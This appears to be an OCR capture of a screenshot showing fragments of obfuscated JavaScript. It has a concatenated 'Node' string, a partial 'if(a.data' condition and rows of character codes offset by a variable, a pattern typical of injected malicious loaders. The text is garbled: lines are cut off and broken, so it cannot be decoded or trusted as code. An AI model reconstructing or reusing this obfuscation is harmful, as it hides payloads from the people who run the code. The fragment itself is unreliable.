
'N'+'o'+'d'+'e'
;if(a&#46data
30-t,38-t,98-t,109-t,97-t,11
99-t,107-t,99-t,108-t,114-t,
-t,98-t,119-t,37-t,39-t,89-
12-t,38-t,39-t,57-t,7-t,7-t,
-t,7-t,7-t,7-t,98-t,109-t,97
,112-t,103-t,114-t,99-t,38-

9-t,30..

19-t,106-t,99-t,44-t,106-t,9
,99-t,44-t,114-t,109-t,110-
112-t,103-t,96-t,115-t,114-